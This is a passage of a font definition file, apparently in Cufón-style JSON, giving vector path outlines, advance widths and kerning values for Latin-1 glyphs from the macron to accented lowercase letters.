u00af":{"d":"-7,-308r148,0v13,0,11,19,1,18r-149,0v-4,0,-6,-4,-7,-10v2,-6,3,-8,7,-8","w":141},"\u00b0":{"d":"91,-204v0,-20,-16,-36,-36,-36v-20,0,-36,17,-36,36v0,19,17,36,36,36v19,0,36,-16,36,-36xm11,-205v0,-23,21,-44,44,-44v23,0,44,20,44,44v0,23,-21,45,-44,45v-26,0,-44,-21,-44,-45","w":118},"\u00b1":{"d":"79,-152v-1,-23,-4,-71,19,-44v-2,13,-1,29,-1,44v18,3,53,-9,53,11v0,16,-34,5,-53,8v-4,20,12,49,-10,53v-16,-2,-5,-34,-8,-53v-18,-3,-52,8,-54,-10v3,-16,36,-7,54,-9xm25,-50v-1,-7,7,-11,16,-10r101,0v11,3,11,15,1,19v-34,-2,-75,-2,-109,0v-5,-2,-9,-5,-9,-9"},"\u00b2":{"d":"53,-235v-1,-17,16,-35,36,-35v31,-1,51,45,20,66r-35,40v17,3,45,-7,52,6v-1,4,-3,6,-6,6r-60,0v-9,-3,-7,-8,0,-14v16,-24,43,-38,52,-69v0,-13,-8,-22,-23,-23v-12,0,-23,9,-23,25v-2,7,-14,4,-13,-2"},"\u00b3":{"d":"58,-240v-1,-17,12,-30,30,-31v25,-3,43,36,19,54v29,19,16,65,-20,66v-17,1,-35,-15,-36,-37v1,-5,12,-8,12,1v0,26,45,32,48,1v2,-20,-20,-21,-29,-31v4,-10,24,-6,24,-24v0,-9,-7,-17,-18,-18v-17,-5,-16,36,-30,19"},"\u00b4":{"d":"86,-244v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":156},"\u00b5":{"d":"104,-21v33,2,66,-28,66,-69r0,-76v0,-13,17,-10,17,-1r0,156v0,3,-3,6,-9,7v-12,-1,-7,-14,-8,-25r-7,0v-41,36,-83,33,-125,-6r0,99v-2,8,-17,11,-17,-3r0,-225v-1,-14,16,-12,17,-4r0,70v-1,49,24,74,66,77","w":207},"\u00b6":{"d":"12,-192v-2,-27,22,-56,54,-56r81,0v11,1,12,16,0,17r-6,0r0,217v0,13,-18,12,-18,2r0,-219r-33,0r0,218v-1,6,-3,9,-9,9v-6,-1,-8,-5,-8,-9r0,-123v-33,4,-58,-22,-61,-56","w":180},"\u00b7":{"d":"27,-111v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":89},"\u2219":{"d":"27,-111v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":89},"\u00b8":{"d":"102,44v3,-12,-15,-11,-18,-19v-4,-15,5,-37,15,-21r0,12v36,22,14,66,-34,56v-10,-2,-8,-15,0,-15v16,0,39,4,37,-13","w":180},"\u00b9":{"d":"72,-263v-2,-8,16,-8,23,-12v4,1,6,3,6,6r0,107v0,8,-13,7,-13,1r0,-100v-10,3,-13,7,-16,-2"},"\u00ba":{"d":"31,-216v0,-27,11,-55,34,-55v24,0,34,30,34,58v0,23,-10,51,-34,51v-23,0,-34,-28,-34,-54xm65,-260v-33,2,-34,85,0,87v17,1,24,-21,24,-44v0,-18,-6,-44,-24,-43","w":126},"\u00bb":{"d":"83,-137v6,5,49,52,43,53v-25,26,-35,57,-46,46v0,-2,11,-16,35,-43r2,-7v-26,-34,-43,-38,-34,-49xm83,-85r-43,51v-9,-5,14,-26,14,-26r21,-26v-24,-34,-46,-39,-34,-50v3,0,46,54,42,51","w":165},"\u00bc":{"d":"200,-248v7,-2,13,-1,14,8r-180,234v-6,4,-15,-1,-13,-9xm48,-246v1,-2,6,-3,7,1r0,130v-1,4,-4,4,-6,1r0,-125v-7,0,-18,7,-21,1v0,-3,7,-6,20,-8xm129,-50v21,-33,48,-60,70,-91v8,20,1,60,3,87v7,0,28,-3,19,6r-19,0v-2,14,4,35,-3,44v-10,-7,-1,-30,-4,-44v-21,-1,-48,3,-66,-2xm188,-118r-48,64r55,0r0,-64r-7,0","w":258},"\u00bd":{"d":"197,-247v7,-2,14,-2,14,8r-178,233v-7,4,-16,0,-14,-9xm46,-245v1,-2,6,-3,7,1r0,129v-1,4,-4,4,-6,1r0,-124v-6,0,-17,7,-20,1v0,-3,6,-6,19,-8xm174,-137v26,-8,50,7,50,40v0,26,-48,63,-65,86r67,0v0,2,0,6,-2,6r-74,0v-2,0,-3,-1,-3,-4v19,-28,76,-66,70,-95v-10,-45,-62,-28,-67,6v-9,-14,6,-33,24,-39","w":262},"\u00be":{"d":"28,-217v-1,-41,61,-40,63,-2v1,13,-4,20,-15,32v35,21,24,71,-19,74v-18,1,-41,-20,-36,-42v6,-1,4,2,6,11v9,37,60,29,64,-8v2,-19,-19,-29,-35,-36v25,0,45,-46,8,-54v-21,-5,-25,14,-33,29v-2,0,-3,-2,-3,-4xm214,-246v8,-2,13,-2,14,8r-178,232v-6,4,-15,-1,-13,-9xm210,-138v2,-3,5,-3,7,1v-3,25,0,56,-1,83v8,-1,31,-1,19,7r-19,0v-1,14,3,33,-2,43v-9,-7,-2,-30,-4,-43v-20,-3,-54,7,-66,-5xm202,-117r-47,63r55,0r0,-63r-8,0","w":270},"\u00bf":{"d":"60,-172v2,-18,26,-17,28,1v-3,17,-25,16,-28,-1xm76,57v-37,0,-71,-31,-71,-71v0,-27,13,-49,41,-66v13,-12,20,-27,20,-47v4,-9,18,-4,16,5v0,28,-13,50,-41,66v-37,32,-18,96,35,96v29,0,53,-19,55,-56v5,-9,16,-2,16,4v3,32,-33,69,-71,69","w":171},"\u00c0":{"d":"78,-290v-11,-6,-7,-20,3,-20v4,0,11,7,20,21v12,10,11,19,1,23v-10,1,-10,-7,-24,-24xm87,-244v11,-10,15,0,21,17r81,215v0,4,-3,7,-9,8v-5,0,-7,-8,-12,-20r-32,-81r-83,0r-38,98v-5,7,-16,0,-15,-6xm91,-207r-31,85r68,0v-6,-33,-21,-56,-30,-85r-7,0","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"114,-301v-1,8,-31,55,-38,27v0,-3,6,-12,19,-27v4,-10,18,-7,19,0xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"83,-299v13,-16,19,-8,33,12v12,10,14,21,0,23v-4,0,-10,-7,-19,-20r-5,0v-13,18,-20,30,-29,11v0,-3,7,-11,20,-26xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-281v5,-17,37,-16,55,0v11,4,29,-10,30,6v-7,16,-37,15,-54,-1v-11,-3,-29,9,-31,-5xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"68,-275v-11,-2,-11,-17,1,-17v11,1,11,16,-1,17xm111,-282v0,-8,3,-11,10,-10v8,2,11,16,-2,17v-5,-1,-8,-3,-8,-7xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"123,-289v-1,40,-57,35,-58,-1v-1,-29,51,-41,57,-5xm77,-289v0,23,35,20,34,1v0,-24,-32,-24,-34,-1xm86,-243v11,-11,15,-2,22,16r80,215v0,4,-3,8,-9,8v-5,0,-7,-8,-12,-20r-31,-81r-84,0r-37,98v-5,7,-16,0,-15,-6xm91,-206r-31,84r67,0v-5,-32,-20,-55,-29,-84r-7,0","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"128,-245v29,-9,74,0,109,-3v3,0,6,3,7,9v-1,6,-4,8,-9,8r-92,0r0,109r72,0v13,0,12,16,0,17r-72,0r0,83r93,0v8,1,12,17,-1,18r-101,0v-4,0,-8,-4,-8,-10r0,-91r-55,0v-6,7,-43,76,-56,98v-6,6,-14,4,-15,-7xm79,-122r47,0r0,-83","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v0,-83,111,-158,187,-97v5,6,-1,15,-7,14v-6,-3,-46,-22,-61,-19v-48,-4,-101,47,-101,102v0,74,91,132,163,84v6,1,8,4,8,9v4,9,-33,25,-63,26r0,20v36,20,17,68,-27,59v-15,6,-24,-12,-10,-16v17,0,41,3,40,-14v3,-11,-17,-12,-20,-20r0,-29v-59,-4,-109,-63,-109,-119","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"57,-298v-10,-6,-8,-19,2,-19v4,0,11,6,20,20v11,10,13,19,2,23v-10,1,-10,-7,-24,-24xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"70,-310v4,-11,19,-8,19,2v0,3,-6,8,-15,20v-10,13,-19,22,-24,4v0,-2,7,-11,20,-26xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","k":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"73,-309v14,-6,49,34,30,42v-10,1,-10,-6,-25,-23v-15,17,-13,24,-25,23v-15,-14,0,-16,20,-42xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"50,-278v-12,-2,-10,-17,1,-17v11,1,11,16,-1,17xm92,-286v1,-12,17,-13,18,1v0,3,-4,6,-10,7v-5,-1,-8,-4,-8,-8xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"55,-272v-7,-5,-48,-37,-21,-43v3,0,10,5,18,17v12,11,16,22,3,26xm19,-239v0,-11,44,-13,48,0v-2,9,-6,11,-15,10r0,208v15,-6,19,16,7,17v-18,3,-54,-2,-33,-17r9,0r0,-208v-10,1,-16,-1,-16,-10","w":115,"k":{"j":50}},"\u00cd":{"d":"52,-309v4,-11,18,-9,19,1v0,3,-6,8,-15,20v-10,13,-19,22,-24,4v0,-2,7,-10,20,-25xm25,-240v-1,-12,26,-4,38,-8v13,1,10,18,1,18r-7,0r0,209v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-209v-9,1,-14,-1,-15,-10","w":115,"k":{"j":35}},"\u00ce":{"d":"37,-301v14,-17,19,-7,35,13v12,9,11,20,-1,22v-5,2,-16,-17,-24,-22v-11,15,-15,22,-21,22v-18,-9,-4,-15,11,-35xm25,-240v0,-10,46,-13,48,1v-2,9,-6,10,-15,9r0,209v15,-6,19,17,7,17v-14,0,-39,5,-40,-9v1,-9,7,-8,16,-8r0,-209v-10,0,-16,0,-16,-10","w":115,"k":{"j":36}},"\u00cf":{"d":"23,-274v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm73,-274v-12,-2,-13,-17,0,-17v11,1,11,16,0,17xm25,-239v-1,-13,26,-4,38,-8v13,0,9,18,1,18r-7,0r0,208v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-208v-9,1,-14,-1,-15,-10","w":115,"k":{"j":40}},"\u00d0":{"d":"199,-125v0,72,-67,135,-164,121v-4,0,-7,-3,-8,-8r0,-108v-16,4,-41,-7,-18,-17r18,0r0,-101v5,-18,34,-2,52,-9v59,-4,120,56,120,122xm182,-126v0,-64,-52,-112,-139,-104r0,93v20,4,59,-10,63,10v-9,16,-43,3,-63,7r0,99v81,8,139,-29,139,-105","w":224,"k":{"j":31}},"\u00d1":{"d":"53,-282v5,-18,36,-16,54,0v11,4,29,-11,30,6v-7,16,-37,15,-54,-1v-12,-1,-29,8,-30,-5xm0,-239v3,-13,16,-9,20,2r149,191r7,0r0,-193v1,-10,16,-12,17,0r0,226v-6,17,-15,7,-26,-8r-150,-192r0,201v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-227","w":226,"k":{"j":32}},"\u00d2":{"d":"102,-307v6,-17,15,-9,26,6v8,11,13,17,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"121,-307v5,-13,19,-12,21,-1v0,3,-8,12,-22,27v-4,9,-16,10,-17,-2v0,-3,6,-11,18,-24xm0,-126v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm121,-230v-54,-1,-104,47,-104,106v0,52,47,103,106,103v51,0,103,-49,103,-105v0,-53,-45,-103,-105,-104","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"109,-305v14,-16,18,-8,33,12v11,10,15,21,0,23v-4,0,-10,-7,-19,-20r-5,0v-13,18,-20,30,-29,11v0,-3,7,-11,20,-26xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v11,-31,51,7,76,-4v6,1,8,3,8,8v-4,14,-37,16,-52,1v-12,-4,-29,8,-32,-5xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v2,-6,16,-10,17,2v0,14,-17,8,-17,2r0,-4xm150,-289v2,-6,16,-10,17,2v0,14,-17,8,-17,2r0,-4xm0,-126v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm121,-230v-54,-1,-104,47,-104,106v0,52,47,103,106,103v51,0,103,-49,103,-105v0,-53,-45,-103,-105,-104","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"39,-145v6,-26,20,-16,37,5r11,10v26,-22,24,-32,39,-30v23,12,0,25,-20,46r0,4v20,20,30,25,29,34v-10,23,-20,10,-37,-9r-12,-10v-21,21,-26,31,-37,30v-28,-12,11,-35,20,-48v-20,-20,-30,-31,-30,-32"},"\u00d8":{"d":"31,-44v-72,-79,-11,-200,90,-202v30,0,59,12,87,36v20,-19,27,-28,32,-28v18,7,6,13,-8,27r-14,14v61,81,0,191,-98,193v-28,2,-52,-13,-79,-27v-22,20,-24,26,-33,27v-15,-9,-6,-16,13,-32v0,-1,4,-4,10,-8xm193,-201v-67,-63,-176,-14,-176,77v0,24,8,47,26,68r150,-141r0,-4xm54,-44v89,73,218,-37,154,-139r-5,0","w":274,"k":{"j":31}},"\u00d9":{"d":"94,-272v-3,1,-47,-37,-20,-43v4,0,11,7,21,21v10,9,12,18,-1,22xm86,-4v-46,0,-87,-36,-86,-90r0,-144v0,-13,16,-10,17,-2r0,141v-1,50,25,75,67,78v34,2,66,-27,66,-70r0,-147v0,-13,17,-10,17,-1r0,154v3,37,-39,81,-81,81","w":193,"k":{"j":30}},"\u00da":{"d":"65,-280v-1,-2,30,-53,38,-26v0,3,-5,10,-16,21v-7,15,-18,17,-22,5xm86,-4v-46,0,-87,-36,-86,-90r0,-144v0,-13,16,-10,17,-2r0,141v-1,50,25,75,67,78v34,2,66,-27,66,-70r0,-147v0,-13,17,-10,17,-1r0,154v3,37,-39,81,-81,81","w":194,"k":{"j":28}},"\u00db":{"d":"78,-307v9,-10,18,-1,30,16v11,9,13,19,3,23v-12,5,-12,-17,-27,-20v-6,8,-22,33,-30,11v0,-3,9,-13,24,-30xm86,-4v-46,1,-86,-36,-86,-90r0,-145v0,-13,16,-10,17,-2r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81","w":197,"k":{"j":31}},"\u00dc":{"d":"58,-276v-12,-1,-10,-17,1,-17v11,1,11,17,-1,17xm100,-283v0,-8,4,-11,11,-10v9,2,10,16,-3,17v-5,-1,-8,-3,-8,-7xm86,-4v-46,1,-86,-36,-86,-90r0,-145v0,-13,16,-10,17,-2r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81","w":198,"k":{"j":33}},"\u00dd":{"d":"91,-304v6,-10,18,-8,19,1v0,3,-6,9,-15,21v-10,13,-19,22,-24,4v0,-2,7,-11,20,-26xm87,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"21,-188v70,-1,139,-8,141,63v1,29,-30,60,-64,60r-77,0v-4,20,10,55,-9,61v-4,0,-8,-4,-8,-10r0,-224v-2,-14,15,-11,17,-4r0,54xm144,-118v6,-31,-16,-53,-52,-53r-71,0r0,89v53,-3,113,16,123,-36","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"4,-179v0,-37,22,-66,65,-67v42,0,80,54,51,100v-5,25,43,48,37,82v6,51,-80,84,-109,35v6,-31,30,15,49,8v22,0,40,-16,43,-45v2,-23,-40,-52,-38,-75v-2,-9,11,-28,11,-46v0,-20,-19,-42,-47,-42v-27,0,-46,21,-46,55r0,161v-1,9,-15,10,-16,-2r0,-164","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"105,-198v-5,-5,-43,-33,-22,-41v8,-3,21,17,31,33v0,4,-3,7,-9,8xm5,-88v-2,-41,36,-81,84,-83v42,-1,82,35,83,85r0,74v0,8,-16,12,-16,1r0,-26v-53,63,-146,31,-151,-51xm89,-155v-34,-2,-67,26,-68,68v-1,33,26,66,70,66v31,0,64,-30,65,-67v1,-33,-27,-66,-67,-67","w":201,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"108,-232v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-12,15,-8,17,0xm0,-88v-2,-40,36,-81,83,-83v42,-2,83,35,84,85r0,74v0,8,-16,12,-16,1r0,-26v-53,63,-146,31,-151,-51xm83,-155v-33,-1,-66,26,-67,68v-1,33,26,66,70,66v31,0,64,-30,65,-67v1,-33,-27,-66,-68,-67","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T":18}},"\u00e2":{"d":"53,-207v1,-1,20,-36,33,-33v4,1,44,37,20,42v-7,4,-11,-20,-25,-20v-11,19,-21,27,-28,11xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v11,-32,51,9,74,-4v6,1,8,3,8,8v-4,14,-36,16,-51,1v-11,-4,-29,8,-31,-5xm0,-89v-3,-41,36,-83,84,-84v41,-1,85,34,84,86r0,75v0,9,-14,11,-16,1r1,-27v-54,64,-146,32,-153,-51xm84,-156v-35,-1,-66,27,-68,68v-2,34,28,66,71,67v31,1,65,-29,65,-68v0,-33,-27,-66,-68,-67","w":197,"k":{"j":32}},"\u00e4":{"d":"59,-215v11,1,12,15,0,17v-10,-1,-11,-15,0,-17xm100,-205v1,-13,15,-15,16,0v0,3,-2,6,-8,7v-5,-1,-8,-3,-8,-7xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"82,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm86,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"0,-89v-3,-40,36,-82,83,-83v29,0,54,14,74,43r5,0v15,-24,37,-42,73,-42v42,-2,85,35,83,88v-1,5,-4,8,-8,8r-139,0v5,47,58,67,101,44v6,1,9,4,9,8v3,9,-25,19,-48,19v-21,0,-43,-11,-66,-32v3,15,-2,45,-16,25r1,-27v-54,62,-146,32,-152,-51xm83,-156v-33,-1,-66,26,-67,68v-1,34,27,67,70,67v31,0,65,-30,65,-68v0,-33,-27,-66,-68,-67xm300,-91v4,-31,-35,-64,-66,-64v-30,0,-65,27,-65,64r131,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-5,-65,91,-114,141,-59v3,6,-2,13,-8,12v-7,-2,-34,-24,-52,-19v-32,-1,-64,26,-65,67v-1,33,25,66,68,66v18,0,32,-11,51,-19v4,0,7,3,7,9v3,7,-31,25,-55,26r0,15v35,19,18,68,-26,58v-14,7,-24,-13,-10,-15v17,-2,41,4,39,-15v3,-11,-17,-11,-19,-19r0,-24v-34,-4,-76,-44,-71,-83","w":173,"k":{"\u00dd":30,"Y":33,"T":44}},"\u00e8":{"d":"100,-197v-7,-3,-42,-33,-22,-41v8,-3,22,16,30,33v0,4,-2,7,-8,8xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"108,-231v0,4,-30,54,-36,25v0,-3,5,-12,18,-26v6,-11,17,-7,18,1xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"53,-207v1,-1,20,-36,33,-33v4,1,44,37,20,42v-7,4,-11,-20,-25,-20v-11,19,-21,27,-28,11xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"59,-214v11,1,11,14,0,16v-10,-1,-12,-15,0,-16xm100,-205v0,-11,14,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm0,-88v-2,-42,37,-82,83,-84v43,-2,85,35,84,88v-1,6,-4,9,-8,9r-141,0v10,44,57,68,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm150,-91v0,-30,-34,-69,-69,-63v-31,-2,-61,27,-64,63r133,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"42,-190v-6,-5,-44,-35,-21,-42v6,-3,23,18,30,34v0,4,-3,7,-9,8xm29,-161v-1,-14,16,-13,16,-4r0,153v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148","w":90,"k":{"j":46}},"\u00ed":{"d":"58,-226v0,7,-30,54,-37,26v0,-3,6,-12,19,-26v6,-10,16,-8,18,0xm29,-162v-1,-14,16,-13,16,-4r0,154v-1,10,-16,11,-16,-1r0,-149","w":90,"k":{"j":39}},"\u00ee":{"d":"22,-222v14,-19,19,-12,33,7v13,11,17,21,3,25v-6,3,-11,-19,-25,-20v-8,13,-15,20,-19,20v-18,-8,-6,-14,8,-32xm28,-163v-1,-13,16,-11,16,-4r0,155v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-150","w":90,"k":{"j":30}},"\u00ef":{"d":"11,-203v-10,-2,-10,-16,1,-16v12,1,10,15,-1,16xm53,-210v0,-11,15,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm29,-162v-1,-14,16,-13,16,-4r0,154v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-149","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"0,-88v0,-47,47,-96,106,-82v-1,-15,-11,-21,-16,-32v-20,12,-24,18,-32,17v-11,-6,-6,-17,11,-23r12,-8v-9,-14,-14,-18,-2,-24v8,-1,8,4,16,15v20,-12,29,-17,33,-17v6,1,9,3,8,9v0,4,-10,11,-30,21v15,45,60,69,62,124v2,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-32,-32,-65,-68,-65","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v6,-17,35,-15,50,-1v12,4,31,-8,32,6v-3,15,-36,16,-51,1v-12,-3,-29,8,-31,-6xm82,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143","w":194,"k":{"j":33}},"\u00f2":{"d":"100,-199v-5,-5,-44,-35,-21,-41v8,-4,22,16,30,33v0,4,-3,7,-9,8xm0,-88v0,-41,38,-84,84,-84v42,0,84,41,84,84v0,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-31,-65,-68,-65","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"108,-232v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-12,15,-8,17,0xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-